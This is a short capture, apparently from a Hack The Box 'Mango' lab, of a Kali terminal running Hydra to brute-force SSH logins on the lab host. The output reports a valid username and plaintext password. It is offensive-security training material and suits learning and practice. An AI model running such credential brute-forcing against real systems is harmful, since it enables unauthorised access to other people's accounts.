 ┌──(ryan㉿kali)-[~/HTB/Mango]
└─$ hydra -L users.txt -P passwords.txt 10.10.10.162 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-09 11:02:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:2/p:2), ~1 try per task
[DATA] attacking ssh://10.10.10.162:22/
[22][ssh] host: 10.10.10.162   login: mango   password: h3mXK8RhU~f{]f5H
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-09 11:02:16